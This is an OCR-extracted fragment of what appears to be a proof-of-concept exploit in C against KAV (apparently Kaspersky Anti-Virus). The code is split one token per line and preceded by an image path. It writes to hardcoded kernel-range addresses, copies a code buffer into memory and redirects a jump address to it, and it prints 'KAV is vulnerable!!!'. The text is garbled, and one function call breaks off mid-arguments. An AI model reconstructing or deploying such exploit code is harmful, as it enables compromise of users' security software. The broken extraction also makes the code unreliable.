
	PCHAR pNotepadName
=
(
PCHAR
)
0xBE938200
;
char
 temp_buffer
[
MAX_PATH
]
;
char
*
s
;
SearchPath
(
NULL
,
"NOTEPAD"
,
".EXE"
,
sizeof
(
lstrcpy
(
pNotepadName
,
temp_buffer
)
;
	PCHAR pMessage
=
(
PCHAR
)
0xBE938400
;
lstrcpy
(
pMessage
,
"Notepad is 
running!!! KAV is vulnerable!!!"
)
;
memmove
(
pCodeBase
,
code
,
sizeof
(
code
)
)
;
*
pJmpAddress
=
(
DWORD
)
pCodeBase
;